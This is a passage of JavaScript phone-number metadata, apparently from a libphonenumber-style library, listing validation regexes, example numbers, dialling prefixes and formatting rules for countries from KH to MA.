					[, '(\\d{3})(\\d{3})(\\d)(\\d{2,3})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KH: [
				,
				[, , '1\\d{9}|[1-9]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'23(?:4(?:[2-4]|[56]\\d)|[568]\\d\\d)\\d{4}|23[236-9]\\d{5}|(?:2[4-6]|3[2-6]|4[2-4]|[5-7][2-5])(?:(?:[237-9]|4[56]|5\\d)\\d{5}|6\\d{5,6})',
					,
					,
					,
					'23756789',
					,
					,
					[8, 9],
					[6, 7],
				],
				[
					,
					,
					'(?:(?:1[28]|3[18]|9[67])\\d|6[016-9]|7(?:[07-9]|[16]\\d)|8(?:[013-79]|8\\d))\\d{6}|(?:1\\d|9[0-57-9])\\d{6}|(?:2[3-6]|3[2-6]|4[2-4]|[5-7][2-5])48\\d{5}',
					,
					,
					,
					'91234567',
					,
					,
					[8, 9],
				],
				[, , '1800(?:1\\d|2[019])\\d{4}', , , , '1800123456', , , [10]],
				[, , '1900(?:1\\d|2[09])\\d{4}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KH',
				855,
				'00[14-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KI: [
				,
				[, , '(?:[37]\\d|6[0-79])\\d{6}|(?:[2-48]\\d|50)\\d{3}', , , , , , , [5, 8]],
				[
					,
					,
					'(?:[24]\\d|3[1-9]|50|65(?:02[12]|12[56]|22[89]|[3-5]00)|7(?:27\\d\\d|3100|5(?:02[12]|12[56]|22[89]|[34](?:00|81)|500))|8[0-5])\\d{3}',
					,
					,
					,
					'31234',
				],
				[, , '(?:63\\d{3}|73(?:0[0-5]\\d|140))\\d{3}|[67]200[01]\\d{3}', , , , '72001234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '30(?:0[01]\\d\\d|12(?:11|20))\\d\\d', , , , '30010000', , , [8]],
				'KI',
				686,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KM: [
				,
				[, , '[3478]\\d{6}', , , , , , , [7], [4]],
				[, , '7[4-7]\\d{5}', , , , '7712345', , , , [4]],
				[, , '[34]\\d{6}', , , , '3212345'],
				[, , , , , , , , , [-1]],
				[, , '8\\d{6}', , , , '8001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KM',
				269,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[3478]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KN: [
				,
				[, , '(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '869(?:2(?:29|36)|302|4(?:6[015-9]|70)|56[5-7])\\d{4}', , , , '8692361234', , , , [7]],
				[, , '869(?:48[89]|55[6-8]|66\\d|76[02-7])\\d{4}', , , , '8697652917', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KN',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'869$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'869',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KP: [
				,
				[, , '85\\d{6}|(?:19\\d|[2-7])\\d{7}', , , , , , , [8, 10], [6, 7]],
				[
					,
					,
					'(?:(?:195|2)\\d|3[19]|4[159]|5[37]|6[17]|7[39]|85)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					,
					[6, 7],
				],
				[, , '19[1-3]\\d{7}', , , , '1921234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KP',
				850,
				'00|99',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['[2-7]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '238[02-9]\\d{4}|2(?:[0-24-9]\\d|3[0-79])\\d{5}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KR: [
				,
				[
					,
					,
					'00[1-9]\\d{8,11}|(?:[12]|5\\d{3})\\d{7}|[13-6]\\d{9}|(?:[1-6]\\d|80)\\d{7}|[3-6]\\d{4,5}|(?:00|7)0\\d{8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 8, 9, 10, 11, 12, 13, 14],
					[3, 4, 7],
				],
				[
					,
					,
					'(?:2|3[1-3]|[46][1-4]|5[1-5])[1-9]\\d{6,7}|(?:3[1-3]|[46][1-4]|5[1-5])1\\d{2,3}',
					,
					,
					,
					'22123456',
					,
					,
					[5, 6, 8, 9, 10],
					[3, 4, 7],
				],
				[
					,
					,
					'1(?:05(?:[0-8]\\d|9[0-6])|22[13]\\d)\\d{4,5}|1(?:0[1-46-9]|[16-9]\\d|2[013-9])\\d{6,7}',
					,
					,
					,
					'1020000000',
					,
					,
					[9, 10],
				],
				[
					,
					,
					'00(?:308\\d{6,7}|798\\d{7,9})|(?:00368|80)\\d{7}',
					,
					,
					,
					'801234567',
					,
					,
					[9, 11, 12, 13, 14],
				],
				[, , '60[2-9]\\d{6}', , , , '602345678', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '50\\d{8,9}', , , , '5012345678', , , [10, 11]],
				[, , '70\\d{8}', , , , '7012345678', , , [10]],
				'KR',
				82,
				'00(?:[125689]|3(?:[46]5|91)|7(?:00|27|3|55|6[126]))',
				'0',
				,
				,
				'0(8(?:[1-46-8]|5\\d\\d))?',
				,
				,
				,
				[
					[, '(\\d{5})', '$1', ['1[016-9]1', '1[016-9]11', '1[016-9]114'], '0$1'],
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3})(\\d{3})', '$1 $2 $3', ['003', '0030']],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
					[, '(\\d{5})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{5})(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1-$2', ['(?:3[1-3]|[46][1-4]|5[1-5])1'], '0$1', '0$CC-$1'],
					[, '(\\d{4})(\\d{4})', '$1-$2', ['1']],
					[, '(\\d)(\\d{3,4})(\\d{4})', '$1-$2-$3', ['2'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['60|8'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1-$2-$3', ['[1346]|5[1-5]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1', '0$CC-$1'],
					[, '(\\d{2})(\\d{5})(\\d{4})', '$1-$2-$3', ['5'], '0$1', '0$CC-$1'],
				],
				[, , '15\\d{7,8}', , , , '1523456789', , , [9, 10]],
				,
				,
				[, , '00(?:3(?:08\\d{6,7}|68\\d{7})|798\\d{7,9})', , , , , , , [11, 12, 13, 14]],
				[
					,
					,
					'1(?:5(?:22|33|44|66|77|88|99)|6(?:[07]0|44|6[168]|88)|8(?:00|33|55|77|99))\\d{4}',
					,
					,
					,
					'15441234',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KW: [
				,
				[, , '18\\d{5}|(?:[2569]\\d|41)\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'2(?:[23]\\d\\d|4(?:[1-35-9]\\d|44)|5(?:0[034]|[2-46]\\d|5[1-3]|7[1-7]))\\d{4}',
					,
					,
					,
					'22345678',
					,
					,
					[8],
				],
				[
					,
					,
					'(?:41\\d\\d|5(?:(?:[05]\\d|1[0-7]|6[56])\\d|2(?:22|5[25])|7(?:55|77)|88[58])|6(?:(?:0[034679]|5[015-9]|6\\d)\\d|111|222|333|444|7(?:0[013-9]|[67]\\d)|888|9(?:[069]\\d|3[039]))|9(?:(?:0[09]|22|[4679]\\d|8[057-9])\\d|1(?:1[01]|99)|3(?:00|33)|5(?:00|5\\d)))\\d{4}',
					,
					,
					,
					'50012345',
					,
					,
					[8],
				],
				[, , '18\\d{5}', , , , '1801234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'KW',
				965,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['[169]|2(?:[235]|4[1-35-9])|52']],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[245]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KY: [
				,
				[, , '(?:345|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'345(?:2(?:22|3[23]|44|66)|333|444|6(?:23|38|40)|7(?:30|4[35-79]|6[6-9]|77)|8(?:00|1[45]|[48]8)|9(?:14|4[035-9]))\\d{4}',
					,
					,
					,
					'3452221234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'345(?:32[1-9]|42[0-4]|5(?:1[67]|2[5-79]|4[6-9]|50|76)|649|82[56]|9(?:1[679]|2[2-9]|3[06-9]|90))\\d{4}',
					,
					,
					,
					'3453231234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '(?:345976|900[2-9]\\d\\d)\\d{4}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'KY',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'345$1',
				,
				,
				,
				,
				[, , '345849\\d{4}', , , , '3458491234'],
				,
				'345',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			KZ: [
				,
				[, , '(?:33622|8\\d{8})\\d{5}|[78]\\d{9}', , , , , , , [10, 14], [5, 6, 7]],
				[
					,
					,
					'(?:33622|7(?:1(?:0(?:[23]\\d|4[0-3]|59|63)|1(?:[23]\\d|4[0-79]|59)|2(?:[23]\\d|59)|3(?:2\\d|3[0-79]|4[0-35-9]|59)|4(?:[24]\\d|3[013-9]|5[1-9])|5(?:2\\d|3[1-9]|4[0-7]|59)|6(?:[2-4]\\d|5[19]|61)|72\\d|8(?:[27]\\d|3[1-46-9]|4[0-5]))|2(?:1(?:[23]\\d|4[46-9]|5[3469])|2(?:2\\d|3[0679]|46|5[12679])|3(?:[2-4]\\d|5[139])|4(?:2\\d|3[1-35-9]|59)|5(?:[23]\\d|4[0-246-8]|59|61)|6(?:2\\d|3[1-9]|4[0-4]|59)|7(?:[2379]\\d|40|5[279])|8(?:[23]\\d|4[0-3]|59)|9(?:2\\d|3[124578]|59))))\\d{5}',
					,
					,
					,
					'7123456789',
					,
					,
					[10],
					[5, 6, 7],
				],
				[, , '7(?:0[0-25-8]|47|6[0-4]|7[15-8]|85)\\d{7}', , , , '7710009998', , , [10]],
				[, , '8(?:00|108\\d{3})\\d{7}', , , , '8001234567'],
				[, , '809\\d{7}', , , , '8091234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , '808\\d{7}', , , , '8081234567', , , [10]],
				[, , '751\\d{7}', , , , '7511234567', , , [10]],
				'KZ',
				7,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'33|7',
				[, , '751\\d{7}', , , , , , , [10]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LA: [
				,
				[, , '[23]\\d{9}|3\\d{8}|(?:[235-8]\\d|41)\\d{6}', , , , , , , [8, 9, 10], [6]],
				[, , '(?:2[13]|[35-7][14]|41|8[1468])\\d{6}', , , , '21212862', , , [8], [6]],
				[, , '(?:20(?:[239]\\d|5[24-9]|7[6-8]|88)|302\\d)\\d{6}', , , , '2023123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LA',
				856,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2[13]|3[14]|[4-8]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['30[013-9]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['[23]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '30[013-9]\\d{6}', , , , '301234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LB: [
				,
				[, , '[27-9]\\d{7}|[13-9]\\d{6}', , , , , , , [7, 8]],
				[
					,
					,
					'7(?:62|8[0-7]|9[04-9])\\d{4}|(?:[14-69]\\d|2(?:[14-69]\\d|[78][1-9])|7[2-57]|8[02-9])\\d{5}',
					,
					,
					,
					'1123456',
				],
				[
					,
					,
					'793(?:[01]\\d|2[0-4])\\d{3}|(?:(?:3|81)\\d|7(?:[01]\\d|6[013-9]|8[89]|9[12]))\\d{5}',
					,
					,
					,
					'71123456',
				],
				[, , , , , , , , , [-1]],
				[, , '9[01]\\d{6}', , , , '90123456', , , [8]],
				[, , '80\\d{6}', , , , '80123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LB',
				961,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[
						,
						'(\\d)(\\d{3})(\\d{3})',
						'$1 $2 $3',
						['[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[27-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LC: [
				,
				[, , '(?:[58]\\d\\d|758|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'758(?:234|4(?:30|5\\d|6[2-9]|8[0-2])|57[0-2]|(?:63|75)8)\\d{4}',
					,
					,
					,
					'7584305678',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'758(?:28[4-7]|384|4(?:6[01]|8[4-9])|5(?:1[89]|20|84)|7(?:1[2-9]|2\\d|3[0-3])|812)\\d{4}',
					,
					,
					,
					'7582845678',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'LC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-8]\\d{6})$',
				'758$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'758',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LI: [
				,
				[, , '[68]\\d{8}|(?:[2378]\\d|90)\\d{5}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:2(?:01|1[27]|2[02]|3\\d|6[02-578]|96)|3(?:[24]0|33|7[0135-7]|8[048]|9[0269]))\\d{4}',
					,
					,
					,
					'2345678',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:6(?:(?:4[5-9]|5[0-4])\\d|6(?:[0245]\\d|[17]0|3[7-9]))\\d|7(?:[37-9]\\d|42|56))\\d{4}',
					,
					,
					,
					'660234567',
				],
				[, , '8002[28]\\d\\d|80(?:05\\d|9)\\d{4}', , , , '8002222'],
				[, , '90(?:02[258]|1(?:23|3[14])|66[136])\\d\\d', , , , '9002222', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LI',
				423,
				'00',
				'0',
				,
				,
				'0|(1001)',
				,
				,
				,
				[
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['[2379]|8(?:0[09]|7)', '[2379]|8(?:0(?:02|9)|7)'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['69'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '870(?:28|87)\\d\\d', , , , '8702812', , , [7]],
				,
				,
				[, , '697(?:42|56|[78]\\d)\\d{4}', , , , '697861234', , , [9]],
			],
			LK: [
				,
				[, , '[1-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:12[2-9]|602|8[12]\\d|9(?:1\\d|22|9[245]))\\d{6}|(?:11|2[13-7]|3[1-8]|4[157]|5[12457]|6[35-7])[2-57]\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[7],
				],
				[, , '7(?:[0-25-8]\\d|4[0-4])\\d{6}', , , , '712345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LK',
				94,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[1-689]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '1973\\d{5}', , , , '197312345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LR: [
				,
				[, , '(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}', , , , , , , [7, 8, 9]],
				[, , '(?:2\\d{3}|33333)\\d{4}', , , , '21234567', , , [8, 9]],
				[
					,
					,
					'(?:(?:330|555|(?:77|88)\\d)\\d|4[67])\\d{5}|[56]\\d{6}',
					,
					,
					,
					'770123456',
					,
					,
					[7, 9],
				],
				[, , , , , , , , , [-1]],
				[, , '332(?:02|[34]\\d)\\d{4}', , , , '332021234', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LR',
				231,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{3})', '$1 $2 $3', ['[4-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3578]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LS: [
				,
				[, , '(?:[256]\\d\\d|800)\\d{5}', , , , , , , [8]],
				[, , '2\\d{7}', , , , '22123456'],
				[, , '[56]\\d{7}', , , , '50123456'],
				[, , '800[256]\\d{4}', , , , '80021234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LS',
				266,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{4})(\\d{4})', '$1 $2', ['[2568]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LT: [
				,
				[, , '(?:[3469]\\d|52|[78]0)\\d{6}', , , , , , , [8]],
				[, , '(?:3[1478]|4[124-6]|52)\\d{6}', , , , '31234567'],
				[, , '6\\d{7}', , , , '61234567'],
				[, , '80[02]\\d{5}', , , , '80012345'],
				[, , '9(?:0[0239]|10)\\d{5}', , , , '90012345'],
				[, , '808\\d{5}', , , , '80812345'],
				[, , '70[05]\\d{5}', , , , '70012345'],
				[, , '[89]01\\d{5}', , , , '80123456'],
				'LT',
				370,
				'00',
				'8',
				,
				,
				'[08]',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['52[0-7]'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['[7-9]'], '8 $1', , 1],
					[, '(\\d{2})(\\d{6})', '$1 $2', ['37|4(?:[15]|6[1-8])'], '(8-$1)', , 1],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['[3-6]'], '(8-$1)', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '70[67]\\d{5}', , , , '70712345'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LU: [
				,
				[
					,
					,
					'35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11],
				],
				[
					,
					,
					'(?:35[013-9]|80[2-9]|90[89])\\d{1,8}|(?:2[2-9]|3[0-46-9]|[457]\\d|8[13-9]|9[2-579])\\d{2,9}',
					,
					,
					,
					'27123456',
				],
				[, , '6(?:[269][18]|5[1568]|7[189]|81)\\d{6}', , , , '628123456', , , [9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90[015]\\d{5}', , , , '90012345', , , [8]],
				[, , '801\\d{5}', , , , '80112345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '20(?:1\\d{5}|[2-689]\\d{1,7})', , , , '20201234', , , [4, 5, 6, 7, 8, 9, 10]],
				'LU',
				352,
				'00',
				,
				,
				,
				'(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)',
				,
				,
				,
				[
					[
						,
						'(\\d{2})(\\d{3})',
						'$1 $2',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3',
						['2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])'],
						,
						'$CC $1',
					],
					[, '(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3', ['20[2-689]'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['80[01]|90[015]'], , '$CC $1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['20'], , '$CC $1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['6'], , '$CC $1'],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})',
						'$1 $2 $3 $4 $5',
						['2(?:[0367]|4[3-8])'],
						,
						'$CC $1',
					],
					[
						,
						'(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})',
						'$1 $2 $3 $4',
						['[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]'],
						,
						'$CC $1',
					],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LV: [
				,
				[, , '(?:[268]\\d|90)\\d{6}', , , , , , , [8]],
				[, , '6\\d{7}', , , , '63123456'],
				[, , '2\\d{7}', , , , '21234567'],
				[, , '80\\d{6}', , , , '80123456'],
				[, , '90\\d{6}', , , , '90123456'],
				[, , '81\\d{6}', , , , '81123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LV',
				371,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[269]|8[01]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			LY: [
				,
				[, , '[2-9]\\d{8}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2(?:0[56]|[1-6]\\d|7[124579]|8[124])|3(?:1\\d|2[2356])|4(?:[17]\\d|2[1-357]|5[2-4]|8[124])|5(?:[1347]\\d|2[1-469]|5[13-5]|8[1-4])|6(?:[1-479]\\d|5[2-57]|8[1-5])|7(?:[13]\\d|2[13-79])|8(?:[124]\\d|5[124]|84))\\d{6}',
					,
					,
					,
					'212345678',
					,
					,
					,
					[7],
				],
				[, , '9[1-6]\\d{7}', , , , '912345678'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'LY',
				218,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{7})', '$1-$2', ['[2-9]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			MA: [
				,
				[, , '[5-8]\\d{8}', , , , , , , [9]],
				[
					,
					,
					'5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}',
					,
					,
					,
					'520123456',
				],
